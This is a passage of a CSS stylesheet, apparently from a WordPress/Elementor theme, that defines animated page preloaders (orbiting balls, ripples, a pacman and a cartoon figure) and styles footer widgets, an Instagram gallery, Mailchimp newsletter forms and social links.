body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper {
  position: absolute;
  width: 86px;
  height: 86px;
  opacity: 0;
  -moz-transform: rotate(225deg);
  -moz-animation: orbit 4.4s infinite;
  -webkit-transform: rotate(225deg);
  -webkit-animation: orbit 4.4s infinite;
  -ms-transform: rotate(225deg);
  -ms-animation: orbit 4.4s infinite;
  -o-transform: rotate(225deg);
  -o-animation: orbit 4.4s infinite;
  transform: rotate(225deg);
  animation: orbit 4.4s infinite;
}
body:not(.elementor-editor-active) .busy-loader .w-ball-wrapper .w-ball {
  position: absolute;
  width: 12px;
  height: 12px;
  background: #c44860;
  left: 0px;
  top: 0px;
  border-radius: 11px;
}
body:not(.elementor-editor-active) .busy-loader .ball-1 {
  animation-delay: 0.96s;
}
body:not(.elementor-editor-active) .busy-loader .ball-2 {
  animation-delay: 0.19s;
}
body:not(.elementor-editor-active) .busy-loader .ball-3 {
  animation-delay: 0.38s;
}
body:not(.elementor-editor-active) .busy-loader .ball-4 {
  animation-delay: 0.58s;
}
body:not(.elementor-editor-active) .busy-loader .ball-5 {
  animation-delay: 0.77s;
}
@keyframes orbit {
  0% {
    opacity: 1;
    z-index: 99;
    transform: rotate(180deg);
    animation-timing-function: ease-out;
  }
  7% {
    opacity: 1;
    transform: rotate(300deg);
    animation-timing-function: linear;
  }
  30% {
    opacity: 1;
    transform: rotate(410deg);
    animation-timing-function: ease-in-out;
  }
  39% {
    opacity: 1;
    transform: rotate(645deg);
    animation-timing-function: linear;
  }
  70% {
    opacity: 1;
    transform: rotate(770deg);
    animation-timing-function: ease-out;
  }
  75% {
    opacity: 1;
    transform: rotate(900deg);
    animation-timing-function: ease-out;
  }
  76% {
    opacity: 0;
    transform: rotate(900deg);
  }
  100% {
    opacity: 0;
    transform: rotate(900deg);
  }
}
body:not(.elementor-editor-active) .preloader-5 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0px;
}
body:not(.elementor-editor-active) .lds-ripple {
  width: 64px;
  height: 64px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .lds-ripple div {
  position: absolute;
  border: 4px solid #c44860;
  opacity: 1;
  border-radius: 50%;
  animation: lds-ripple 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
body:not(.elementor-editor-active) .lds-ripple div:nth-child(2) {
  animation-delay: -0.5s;
}
@keyframes lds-ripple {
  0% {
    top: 28px;
    left: 28px;
    width: 0;
    height: 0;
    opacity: 1;
  }
  100% {
    top: -1px;
    left: -1px;
    width: 58px;
    height: 58px;
    opacity: 0;
  }
}
body:not(.elementor-editor-active) #loading-6 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) .bubblingG {
  text-align: center;
  width: 78px;
  height: 49px;
  margin: auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .bubblingG span {
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  margin: 24px auto;
  background: #c44860;
  border-radius: 49px;
  -o-border-radius: 49px;
  -ms-border-radius: 49px;
  -webkit-border-radius: 49px;
  -moz-border-radius: 49px;
  animation: bubblingG 1.5s infinite alternate;
  -o-animation: bubblingG 1.5s infinite alternate;
  -ms-animation: bubblingG 1.5s infinite alternate;
  -webkit-animation: bubblingG 1.5s infinite alternate;
  -moz-animation: bubblingG 1.5s infinite alternate;
}
body:not(.elementor-editor-active) #bubblingG_1 {
  animation-delay: 0s;
  -o-animation-delay: 0s;
  -ms-animation-delay: 0s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
}
body:not(.elementor-editor-active) #bubblingG_2 {
  animation-delay: 0.45s;
  -o-animation-delay: 0.45s;
  -ms-animation-delay: 0.45s;
  -webkit-animation-delay: 0.45s;
  -moz-animation-delay: 0.45s;
}
body:not(.elementor-editor-active) #bubblingG_3 {
  animation-delay: 0.9s;
  -o-animation-delay: 0.9s;
  -ms-animation-delay: 0.9s;
  -webkit-animation-delay: 0.9s;
  -moz-animation-delay: 0.9s;
}
@keyframes bubblingG {
  0% {
    width: 10px;
    height: 10px;
    background-color: #c44860;
    transform: translateY(0);
  }
  100% {
    width: 23px;
    height: 23px;
    background-color: rgb(255, 255, 255);
    transform: translateY(-20px);
  }
}
body:not(.elementor-editor-active) #loading-7 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  margin-top: 0px;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-7 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-7 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
}
body:not(.elementor-editor-active) #object-7 {
  width: 80px;
  height: 80px;
  background-color: #c44860;
  animation: animate_s 1s infinite ease-in-out;
  margin-right: auto;
  margin-left: auto;
  margin-top: 60px;
}
@keyframes animate_s {
  0% {
    transform: perspective(160px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(0deg);
  }
  100% {
    transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
    -webkit-transform: perspective(160px) rotateX(-180deg) rotateY(-180deg);
  }
}
body:not(.elementor-editor-active) .loader-8 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
  top: 0px;
}
@keyframes rotate_pacman_half_up {
  0% {
    transform: rotate(270deg);
  }
  50% {
    transform: rotate(360deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
@keyframes rotate_pacman_half_down {
  0% {
    transform: rotate(90deg);
  }
  50% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(90deg);
  }
}
@keyframes pacman-balls {
  75% {
    opacity: 0.7;
  }
  100% {
    transform: translate(-100px, -6.25px);
  }
}
body:not(.elementor-editor-active) .pacman {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .pacman > div:nth-child(2) {
  animation: pacman-balls 1s -0.99s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(3) {
  animation: pacman-balls 1s -0.66s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(4) {
  animation: pacman-balls 1s -0.33s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(5) {
  animation: pacman-balls 1s 0s infinite linear;
}
body:not(.elementor-editor-active) .pacman > div:first-of-type {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #c44860;
  border-left: 25px solid #c44860;
  border-bottom: 25px solid #c44860;
  border-radius: 25px;
  animation: rotate_pacman_half_up 0.5s 0s infinite;
  position: relative;
  left: -30px;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(2) {
  width: 0px;
  height: 0px;
  border-right: 25px solid transparent;
  border-top: 25px solid #c44860;
  border-left: 25px solid #c44860;
  border-bottom: 25px solid #c44860;
  border-radius: 25px;
  animation: rotate_pacman_half_down 0.5s 0s infinite;
  margin-top: -50px;
  position: relative;
  left: -30px;
}
body:not(.elementor-editor-active) .pacman > div:nth-child(3),
body:not(.elementor-editor-active) .pacman > div:nth-child(4),
body:not(.elementor-editor-active) .pacman > div:nth-child(5),
body:not(.elementor-editor-active) .pacman > div:nth-child(6) {
  background-color: #c44860;
  width: 15px;
  height: 15px;
  border-radius: 100%;
  margin: 2px;
  width: 10px;
  height: 10px;
  position: absolute;
  transform: translate(0, -6.25px);
  top: 25px;
  left: 70px;
}
body:not(.elementor-editor-active) #loading-9 {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 99999;
  left: 0;
  top: 0px;
}
body:not(.elementor-editor-active) #loading-center-9 {
  width: 100%;
  height: 100%;
  position: relative;
}
body:not(.elementor-editor-active) #loading-center-absolute-9 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 150px;
  margin-top: -25px;
  margin-left: -75px;
}
body:not(.elementor-editor-active) .object-9 {
  width: 8px;
  height: 50px;
  margin-right: 5px;
  background-color: #c44860;
  animation: animate_e 1s infinite;
  float: left;
}
body:not(.elementor-editor-active) .object-9:last-child {
  margin-right: 0px;
}
body:not(.elementor-editor-active) .object-9:nth-child(10) {
  animation-delay: 0.9s;
}
body:not(.elementor-editor-active) .object-9:nth-child(9) {
  animation-delay: 0.8s;
}
body:not(.elementor-editor-active) .object-9:nth-child(8) {
  animation-delay: 0.7s;
}
body:not(.elementor-editor-active) .object-9:nth-child(7) {
  animation-delay: 0.6s;
}
body:not(.elementor-editor-active) .object-9:nth-child(6) {
  animation-delay: 0.5s;
}
body:not(.elementor-editor-active) .object-9:nth-child(5) {
  animation-delay: 0.4s;
}
body:not(.elementor-editor-active) .object-9:nth-child(4) {
  animation-delay: 0.3s;
}
body:not(.elementor-editor-active) .object-9:nth-child(3) {
  animation-delay: 0.2s;
}
body:not(.elementor-editor-active) .object-9:nth-child(2) {
  animation-delay: 0.1s;
}
@keyframes animate_e {
  50% {
    transform: scaleY(0);
  }
}
body:not(.elementor-editor-active) .preloader8 {
  width: 90px;
  height: 90px;
  display: inline-block;
  padding: 0px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .preloader8 span {
  position: absolute;
  display: inline-block;
  width: 90px;
  height: 90px;
  border-radius: 100%;
  background: #c44860;
  animation: preloader8 1.6s linear infinite;
}
body:not(.elementor-editor-active) .preloader8 span:last-child {
  animation-delay: -0.8s;
  -webkit-animation-delay: -0.8s;
}
@keyframes preloader8 {
  0% {
    transform: scale(0, 0);
    opacity: 0.9;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}
body:not(.elementor-editor-active) body .baby, body:not(.elementor-editor-active) body .baby * {
  transition: all 0.2s linear;
}
body:not(.elementor-editor-active) body .baby {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -20px;
}
body:not(.elementor-editor-active) body .baby .back {
  width: 75px;
  height: 20px;
  background: #c44860;
  position: absolute;
  bottom: 5px;
  left: 35px;
  z-index: -1;
}
body:not(.elementor-editor-active) body .baby .back .tail {
  width: 5px;
  height: 5px;
  position: absolute;
  background: #c44860;
  top: -22px;
  right: 13px;
  border-radius: 50%;
  transform: rotate(20deg);
}
body:not(.elementor-editor-active) body .baby .back .feet {
  background: #c44860;
  width: 15px;
  height: 27px;
  position: absolute;
  right: -6px;
  border-radius: 50%;
}
body:not(.elementor-editor-active) body .baby .back .hand {
  background: #c44860;
  border-radius: 50%;
  position: absolute;
  width: 52px;
  height: 8px;
  top: 15px;
  z-index: 1;
}
body:not(.elementor-editor-active) body .baby .back .hand:after {
  content: " ";
  width: 16px;
  height: 13px;
  position: absolute;
  background: #c44860;
  right: -7px;
  top: -2px;
  border-radius: 50%;
}
body:not(.elementor-editor-active) body .baby .back .ass {
  position: absolute;
  width: 30px;
  height: 40px;
  background: #c44860;
  left: 25px;
  border-radius: 50%;
  bottom: 0px;
  transform: skew(-30deg);
}
body:not(.elementor-editor-active) body .baby .back .ass:after {
  content: " ";
  position: absolute;
  width: 30px;
  height: 40px;
  background: #c44860;
  right: -15px;
  border-radius: 50%;
  bottom: 0px;
  transform: skew(30deg);
  transition: all 0.25s linear;
}
body:not(.elementor-editor-active) body .baby .head {
  width: 60px;
  height: 60px;
  background: #c44860;
  border-radius: 50% 60% 50% 40%;
}
body:not(.elementor-editor-active) body .baby .head .eye {
  width: 10px;
  height: 2px;
  background: #000;
  border-radius: 1px;
  position: absolute;
  top: 40px;
  left: 6px;
}
body:not(.elementor-editor-active) body .baby .head .cheek {
  width: 10px;
  height: 4px;
  border-radius: 50%;
  background: #fff;
  position: absolute;
  top: 44px;
  left: 13px;
}
body:not(.elementor-editor-active) body .baby .head .horn {
  width: 10px;
  height: 18px;
  background: #c44860;
  position: absolute;
  top: -8px;
  left: 18px;
  border-radius: 130% 30% 0% 0%;
  transform: rotate(-20deg);
}
body:not(.elementor-editor-active) body .baby.down .back {
  width: 85px;
}
body:not(.elementor-editor-active) body .baby.down .back .tail {
  top: -10px;
  right: 26px;
}
body:not(.elementor-editor-active) body .baby.down .back .ass {
  height: 25px;
}
body:not(.elementor-editor-active) body .baby.down .back .ass:after {
  height: 28px;
  width: 36px;
}
body:not(.elementor-editor-active) body .baby.down .back .feet {
  height: 24px;
  top: -1px;
}
body:not(.elementor-editor-active) body .baby.down .back .hand {
  width: 45px;
}
body:not(.elementor-editor-active) body .baby.down .back .hand:after {
  height: 11px;
  top: -1px;
}
body:not(.elementor-editor-active) body .baby.down .head {
  border-radius: 70% 60% 60% 40%;
  margin-left: -5px;
}
body:not(.elementor-editor-active) body .baby.down .head .eye {
  left: 0;
}
body:not(.elementor-editor-active) body .baby.down .head .cheek {
  left: 8px;
}
body:not(.elementor-editor-active) body .baby.down .head .horn {
  transform: rotate(20deg);
}
body:not(.elementor-editor-active) .gif-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  text-align: center;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .loader-dot {
  position: relative;
  width: 3.5em;
  height: 3.5em;
  transform: rotate(165deg);
}
body:not(.elementor-editor-active) .loader-dot:before, body:not(.elementor-editor-active) .loader-dot:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 0.5em;
  height: 0.5em;
  border-radius: 0.25em;
  transform: translate(-50%, -50%);
}
body:not(.elementor-editor-active) .loader-dot:before {
  animation: before 2s infinite;
}
body:not(.elementor-editor-active) .loader-dot:after {
  animation: after 2s infinite;
}
@keyframes before {
  0% {
    width: 0.5em;
    box-shadow: 1.5em -1em hsla(337, 84%, 48%, 0.75), -1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
  35% {
    width: 3.5em;
    box-shadow: 0 -1em hsla(337, 84%, 48%, 0.75), 0 1em hsla(190, 61%, 65%, 0.75);
  }
  70% {
    width: 0.5em;
    box-shadow: -1.5em -1em hsla(337, 84%, 48%, 0.75), 1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
  100% {
    box-shadow: 1.5em -1em hsla(337, 84%, 48%, 0.75), -1.5em 1em hsla(190, 61%, 65%, 0.75);
  }
}
@keyframes after {
  0% {
    height: 0.5em;
    box-shadow: 1em 1.5em hsla(160, 50%, 48%, 0.75), -1em -1.5em hsla(41, 82%, 52%, 0.75);
  }
  35% {
    height: 3.5em;
    box-shadow: 1em 0 hsla(160, 50%, 48%, 0.75), -1em 0 hsla(41, 82%, 52%, 0.75);
  }
  70% {
    height: 0.5em;
    box-shadow: 1em -1.5em hsla(160, 50%, 48%, 0.75), -1em 1.5em hsla(41, 82%, 52%, 0.75);
  }
  100% {
    box-shadow: 1em 1.5em hsla(160, 50%, 48%, 0.75), -1em -1.5em hsla(41, 82%, 52%, 0.75);
  }
}
body:not(.elementor-editor-active) .loader-dot {
  position: absolute;
  top: calc(50% - 1.75em);
  left: calc(50% - 1.75em);
}
@media (min-width: 992px) {
  body:not(.elementor-editor-active) .gif-preload {
    width: 60%;
  }
}

/*===================================
	2.2 Footer
===================================*/
footer .widget_categories li a:before,
footer .widget_nav_menu li a:before,
footer .widget_archive li a:before,
footer .widget_pages li a:before,
footer .widget_recent_comments li a:before,
footer .widget_recent_entries li a:before,
footer .widget_rss li a:before,
footer .widget_meta li a:before {
  content: "";
  height: 1px;
  width: 0;
  background: #c44860;
  top: 20px;
  left: 0;
  position: absolute;
  transition: all 0.3s ease-in-out;
}
footer .widget_categories li a:hover,
footer .widget_nav_menu li a:hover,
footer .widget_archive li a:hover,
footer .widget_pages li a:hover,
footer .widget_recent_comments li a:hover,
footer .widget_recent_entries li a:hover,
footer .widget_rss li a:hover,
footer .widget_meta li a:hover {
  padding-left: 20px;
}
footer .widget_categories li a:hover:before,
footer .widget_nav_menu li a:hover:before,
footer .widget_archive li a:hover:before,
footer .widget_pages li a:hover:before,
footer .widget_recent_comments li a:hover:before,
footer .widget_recent_entries li a:hover:before,
footer .widget_rss li a:hover:before,
footer .widget_meta li a:hover:before {
  width: 12px;
  transition: all 0.3s ease-in-out;
}

.hide_newsletter .footer-newsletter {
  display: none;
}

.hide_instagram .footer-instagram {
  display: none;
}

.widget.instagram .instagram-gallery {
  overflow: hidden;
  margin: -7.5px;
}
.widget.instagram .instagram-gallery .instagram-img {
  width: calc(25% - 15px);
  display: inline-block;
  margin: 7.5px;
  float: left;
  background-size: 100%;
}
.widget.instagram .instagram-gallery .instagram-img a {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
}
.widget.instagram .instagram-gallery .instagram-img a:before {
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  opacity: 0.5;
}
.widget.instagram .instagram-gallery .instagram-img a:hover:before {
  height: 100%;
  width: 100%;
  visibility: visible;
  transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.instagram-gallery {
  margin: -10px;
}

.footer-instagram {
  overflow: hidden;
  padding: 42px 0 16px;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img {
  width: calc(16.6666666667% - 20px);
  display: inline-block;
  float: left;
  margin: 10px;
  position: relative;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a {
  display: inline-block;
  width: 100%;
  height: 100%;
  position: relative;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:before {
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
  background: #f4ae7b;
  background: -o-linear-gradient(top, #c44860, #f4ae7b);
  opacity: 0.5;
}
.footer-instagram .widget.instagram .instagram-gallery .instagram-img a:hover:before {
  height: 100%;
  width: 100%;
  visibility: visible;
  transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.page-footer {
  margin-top: 110px;
}
.page-footer .widget_rss, .page-footer .widget_search, .page-footer .widget_text, .page-footer .widget_tag_cloud,
.page-footer .widget_pages, .page-footer .widget_meta, .page-footer .widget_recent_entries,
.page-footer .widget_categories, .page-footer .widget_recent_comments, .page-footer .widget_nav_menu,
.page-footer .widget_archive {
  text-align: left;
}
.page-footer .widget_rss .widget-title, .page-footer .widget_search .widget-title, .page-footer .widget_text .widget-title, .page-footer .widget_tag_cloud .widget-title,
.page-footer .widget_pages .widget-title, .page-footer .widget_meta .widget-title, .page-footer .widget_recent_entries .widget-title,
.page-footer .widget_categories .widget-title, .page-footer .widget_recent_comments .widget-title, .page-footer .widget_nav_menu .widget-title,
.page-footer .widget_archive .widget-title {
  padding-bottom: 9px;
}
.page-footer .textwidget p {
  margin-bottom: 0;
}
.page-footer .textwidget p.time {
  margin-top: 7px;
  display: inline-block;
  margin-bottom: 13px;
}
.page-footer .textwidget a {
  color: #c44860;
}
.page-footer .widget_media_image {
  margin-top: 39px;
  margin-bottom: 16px;
  margin-bottom: 18px;
}

.payment {
  display: inline-block;
  margin-top: 2px;
}
.payment ul li {
  display: inline-block;
  font-size: 30px;
  margin-left: 17px;
  padding: 0;
}
.payment ul li:first-child {
  margin-left: 0;
}

.copyright-content p {
  color: #6d6b6c;
  margin-bottom: 0;
  letter-spacing: 0;
}
.copyright-content p a {
  color: #6d6b6c;
}
.copyright-content p a:hover {
  color: #c44860;
}

.widget-title {
  font-size: 14px;
  font-weight: 800;
  font-family: Raleway;
  text-transform: uppercase;
  color: #333;
  letter-spacing: 1.1px;
  margin: 0;
  padding: 40px 0 25px;
}

.footer-social-networks {
  overflow: hidden;
}
.footer-social-networks li {
  display: inline-block;
  float: left;
  padding-right: 24px;
  font-size: 13px;
}
.footer-social-networks li:last-child {
  padding-right: 0;
}
.footer-social-networks li a {
  color: #8f8f8f;
}
.footer-social-networks li a:before {
  content: none;
}
.footer-social-networks li a:hover {
  color: #c44860;
}

.list-info-contact {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.list-info-contact li:last-child {
  margin-bottom: 0;
}
.list-info-contact li a {
  color: #6d6b6c;
}
.list-info-contact li a:hover {
  color: #c44860;
}
.list-info-contact li:last-child {
  margin-bottom: 0;
}

.remove_space .footer {
  margin-top: 0;
}

.footer-left-info {
  padding-top: 47px;
}

.footer-logo {
  margin-bottom: 13px;
}

.mc4wp-form-fields {
  position: relative;
}
.mc4wp-form-fields input[type=email],
.mc4wp-form-fields p {
  margin-bottom: 0;
}
.mc4wp-form-fields input[type=email] {
  height: 40px;
  font-weight: 400;
  padding-right: 70px;
}
.mc4wp-form-fields .submit {
  position: absolute;
  height: 40px;
  top: 0;
  right: 0;
  display: inline-block;
}
.mc4wp-form-fields .submit input[type=submit] {
  height: 40px;
  line-height: 40px;
  color: #fff;
  font-size: 0;
  padding: 0 30px;
  color: #fff;
  background: #c44860;
  border-radius: 0 30px 30px 0;
}
.mc4wp-form-fields .submit i {
  color: #fff;
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
}

.footer-newsletter {
  overflow: hidden;
  padding: 50px 0;
}
.footer-newsletter .newletter-form {
  position: relative;
  z-index: 1;
}
.footer-newsletter.newsletter-style1 {
  padding: 50px 0 81px;
  background: #e5c8c3;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields {
  position: relative;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  border: none;
  padding: 31px 220px 27px 30px;
  font-size: 16px;
}
.footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  position: absolute;
  top: 0;
  right: -1px;
  color: #333;
  font-size: 13px;
  font-family: Raleway;
  letter-spacing: 0.3px;
  background: #fff;
  text-transform: uppercase;
  font-weight: 700;
  padding: 22px 44px 21px;
  text-align: center;
  border-radius: 0 30px 30px 0;
}
.footer-newsletter.newsletter-style1 .newsletter_title h2 {
  margin-bottom: 14px;
}
.footer-newsletter.newsletter-style2 {
  background: #dbe7f5;
}
.footer-newsletter.newsletter-style2 .mc4wp-form-fields input[type=email] {
  color: #6d6b6c;
}
.footer-newsletter .mc4wp-form-fields input[type=email] {
  color: #5f5b5d;
}

.newsletter-style1 .newsletter-heading {
  width: 34.2%;
  display: inline-block;
  float: left;
  text-align: left;
}
.newsletter-style1 .footer-mailchimp {
  width: 65.8%;
  float: left;
  position: relative;
  margin-top: 40px;
}
.newsletter-style1 .mc4wp-response {
  position: absolute;
  width: 100%;
}
.newsletter-style1 .widget_mc4wp_form_widget {
  border: 1px solid rgba(255, 255, 255, 0.4);
  border-radius: 50px;
  transition: all 0.2s ease-in-out;
}
.newsletter-style1 .text-privacy {
  display: none;
}
.newsletter-style1 .list-social li a[aria-label=Linkedin] {
  display: none;
}

.footer-newsletter .newsletter-style2 .mc4wp-form-fields input[type=email] {
  color: #6d6b6c;
}

.newsletter-style2 {
  text-align: center;
  padding: 74px 0 101px;
}
.newsletter-style2 .newsletter_title h2 {
  font-weight: 600;
  font-size: 45px;
}
.newsletter-style2 .newsletter_title h2 span {
  font-weight: 300;
}
.newsletter-style2 .mc4wp-form-fields {
  overflow: hidden;
  margin: 0 -15px;
}
.newsletter-style2 .mc4wp-form-fields > p {
  width: 50%;
  float: left;
  padding: 0 15px;
}
.newsletter-style2 .mc4wp-form-fields input[type=email] {
  height: 45px;
  font-weight: 400;
  padding-right: 20px;
  background: #fff;
  border: none;
  color: #6d6b6c;
  font-size: 15px;
  border-radius: 30px;
}
.newsletter-style2 .mc4wp-form-fields input[type=submit] {
  font-weight: 600;
  font-family: Raleway;
  background: #c44860;
  color: #fff;
  width: 100%;
  font-size: 13px;
  text-transform: uppercase;
  height: 45px;
  border-radius: 30px;
  letter-spacing: 2.5px;
}
.newsletter-style2 .mc4wp-form-fields input[type=submit]:hover {
  background: #f4ae7b;
}
.newsletter-style2 .newletter-desc {
  line-height: 30px;
  padding: 10px 0 30px;
  width: 60%;
  margin: 0 auto;
  color: #6d6b6c;
}
.newsletter-style2 .footer-mailchimp {
  padding-top: 22px;
}
.newsletter-style2 .text-privacy {
  padding-top: 54px;
}
.newsletter-style2 .list-social {
  margin-top: 15px;
}
.newsletter-style2 .list-social li a {
  height: 36px;
  width: 36px;
  line-height: 40px;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  background: #c44860;
  display: inline-block;
  font-size: 16px;
  margin: 0 4px;
}
.newsletter-style2 .list-social li a[aria-label=Twitter] {
  background: #88d9f7;
}
.newsletter-style2 .list-social li a[aria-label=Facebook] {
  background: #5892d0;
}
.newsletter-style2 .list-social li a[aria-label=Instagram] {
  background: #D12798;
  display: none;
}
.newsletter-style2 .list-social li a[aria-label=Pinterest] {
  background: #B56E73;
  display: none;
}
.newsletter-style2 .list-social li a[aria-label=Linkedin] {
  background: #909090;
}

.text-privacy {
  color: #6d6b6c;
}
.text-privacy a {
  color: #c44860;
}

.social-footer-style1 {
  position: absolute;
  top: 18px;
  right: -12px;
}
.social-footer-style1 .list-social {
  display: none;
  margin-top: 2px;
}
.social-footer-style1 .list-social.show {
  display: inline-block;
  padding-left: 12px;
}
.social-footer-style1 .list-social li {
  float: left;
  padding: 0 16px 0 0;
}
.social-footer-style1 .list-social li:last-child {
  padding-right: 10px;
}
.social-footer-style1 .list-social li a {
  color: #fff;
  font-size: 16px;
}
.social-footer-style1 .list-social li a:hover {
  color: #c44860;
}
.social-footer-style1 .list-social .social-icon.ti-facebook {
  margin-left: -6px;
}

button#btn-show-social {
  height: 28px;
  width: 28px;
  line-height: 30px;
  border-radius: 50%;
  padding: 0;
  font-size: 10px;
  color: #fff;
  float: left;
}

.widget_mc4wp_form_widget.add-social + .social-footer-style1 {
  right: 18px;
}

.footer-bottom {
  padding: 30px 0 25px;
}
.footer-bottom .payment {
  float: right;
}

.footer-01 {
  background-color: #fff;
  color: #333;
}
.footer-01 .widget_nav_menu li a:hover,
.footer-01 .copyright-content p a:hover,
.footer-01 .payment ul li a:hover {
  color: #c44860;
}
.footer-01 .footer-top {
  padding-bottom: 52px;
}
.footer-01 .footer-bottom {
  background: #f7f8fc;
}
.footer-01 .tm-contact-widget .widget-title {
  padding-bottom: 15px;
}
.footer-01 .copyright-content p a {
  color: #6d6b6c;
}
.footer-01 .copyright-content p a:hover {
  color: #c44860;
}
.footer-01 .list-info-contact {
  font-size: 14px;
}
.footer-01 .list-info-contact li span {
  font-weight: bold;
  float: left;
  margin-right: 4px;
}
.footer-01 .list-info-contact li a {
  color: #c44860;
}
.footer-01 .list-info-contact li p {
  color: #6d6b6c;
  letter-spacing: 0;
}
.footer-01 .list-info-contact li:not(.info-phone) i {
  display: none;
}
.footer-01 .list-info-contact .info-phone {
  overflow: hidden;
  padding-bottom: 15px;
}
.footer-01 .list-info-contact .info-phone span {
  display: none;
}
.footer-01 .list-info-contact .info-phone i {
  font-size: 50px;
  background: linear-gradient(to bottom, #c44860, #f4ae7b);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  -webkit-box-decoration-break: clone;
  box-decoration-break: clone;
  text-shadow: none;
  float: left;
  margin-right: 17px;
}
.footer-01 .list-info-contact .info-phone a {
  color: #333;
  font-weight: 700;
  font-size: 18px;
  display: inline-block;
  margin-top: 13px;
}
.footer-01 .list-info-contact .info-phone a:hover {
  color: #c44860;
}
.footer-01 .footer-social-networks {
  margin-top: 20px;
}
.footer-01 .payment ul li a {
  color: #6d6b6c;
}
.footer-01 .payment ul li a:hover {
  color: #c44860;
}

.footer-02 {
  color: #a39d9f;
}
.footer-02 .footer-newsletter {
  position: relative;
}
.footer-02 .footer-newsletter.newsletter-style1 {
  background: #fff;
}
.footer-02 .footer-newsletter.newsletter-style1 .widget_mc4wp_form_widget {
  border-color: #cdd2cd;
}
.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=submit] {
  background: #c44860;
  color: #fff;
}
.footer-02 .footer-newsletter.newsletter-style1 .mc4wp-form-fields input[type=email] {
  color: #fff;
}
.footer-02 .footer-newsletter .newletter-desc {
  color: #787475;
}
.footer-02 .footer-newsletter:after {
  content: "";
  height: 100%;
  width: 100%;
  background: #c44860;
  opacity: 0.1;
  position: absolute;
  top: 0;
  left: 0;
}
.footer-02 .social-footer-style1 .list-social li a {
  color: #787475;
}
.footer-02 .social-footer-style1 .list-social li a:hover {
  color: #c44860;
}
.footer-02 .tm-contact-widget .widget-title {
  padding-bottom: 12px;
}
.footer-02 .widget-title {
  color: #fff;
}
.footer-02 .footer-top {
  padding: 68px 0 52px;
}
.footer-02 .footer-bottom {
  padding: 0;
}
.footer-02 .footer-instagram {
  background: #fff;
}
.footer-02 .widget_nav_menu li a {
  color: #a39d9f;
}
.footer-02 .widget_nav_menu li a:hover {
  color: #c44860;
}
.footer-02 .copyright-content p {
  color: #a39d9f;
}
.footer-02 .copyright-content p a {
  color: #a39d9f;
}
.footer-02 .copyright-content p a:hover {
  color: #c44860;
}
.footer-02 .bottom-footer {
  padding-top: 23px;
  padding-bottom: 20px;
  position: relative;
}
.footer-02 .bottom-footer:before {
  content: "";
  height: 1px;
  width: calc(100% - 30px);
  background: #3c3c3c;
  position: absolute;
